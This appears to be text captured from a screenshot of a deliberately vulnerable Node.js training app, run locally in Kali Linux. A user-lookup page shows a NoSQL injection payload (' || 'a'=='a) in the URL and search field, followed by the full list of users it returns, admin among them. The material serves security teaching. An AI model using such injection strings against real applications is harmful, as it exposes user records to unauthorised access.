 Vulnerable Node App - User
localhost:4000/user/lookup?username='+||+'a'%3D%3D'a
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
' || 'a'=='a Search
ID Username Role
6237569e5e340200262d5172 guest guest
6237569e5e340200262d5175 angryPrism58736 user
6237569e5e340200262d5171 admin admin
6237569e5e340200262d5173 ghost user
6237569e5e340200262d5174 jsmith user